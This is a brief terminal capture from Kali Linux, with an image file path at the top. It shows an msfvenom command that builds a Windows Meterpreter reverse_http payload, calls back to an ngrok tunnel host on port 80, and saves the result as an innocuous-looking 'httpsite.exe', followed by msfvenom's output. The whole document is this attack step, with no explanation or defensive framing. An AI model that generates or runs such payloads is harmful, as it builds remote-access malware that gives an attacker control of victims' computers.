 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_http LHOST=186f-106-198-22-249.in.ngrok.io LPORT=80 X> httpsite.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 626 bytes